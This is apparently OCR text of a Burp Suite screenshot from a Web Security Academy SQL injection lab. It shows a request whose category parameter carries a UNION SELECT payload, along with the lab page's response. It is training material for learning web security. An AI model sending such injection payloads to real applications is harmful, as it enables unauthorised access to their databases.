 Learn
1 × 2 × 3 × +
Send Cancel < ▾ > ▾ Target: https://0a73001604b125588140086800f30017.web-s
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets' union
select NULL,'bce',NULL-- HTTP/2
2 Host:
0a73001604b125588140086800f30017.web-securit
y-academy.net
3 Cookie: session=
sRc7P7oaNmnbqIgjmwZkvQSllpuQAFCh
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="99", "Microsoft
Edge";v="127", "Chromium";v="127"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.0.0 Safari/537.36
Edg/127.0.0.0
0 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer:
https://0a73001604b125588140086800f30017.web
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5091
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader
.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection UNION attack, finding a
column containing text
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
? Search 0 highlights
Inspector
Request attributes
Request query param
Request body param
Request cookies
Request headers
Response headers
Done
Event log (1) All issues